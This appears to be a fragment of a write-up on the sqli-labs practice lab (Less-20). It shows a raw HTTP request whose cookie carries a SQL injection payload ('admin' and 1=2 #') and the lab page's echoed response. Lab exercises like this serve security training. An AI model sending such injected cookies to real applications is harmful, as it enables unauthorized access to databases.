 1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/sqli-labs/Less-20/index.php
8 Cookie: uname=admin' and 1=2 #
9 Connection: close
10
11
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
YOUR IP ADDRESS IS : 10.10.10.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 # and expires: Fri 01 May 2020 - 05:02:31
BUG OFF
YOU SILLY
DUMB HACKER
Delete Your Cookie!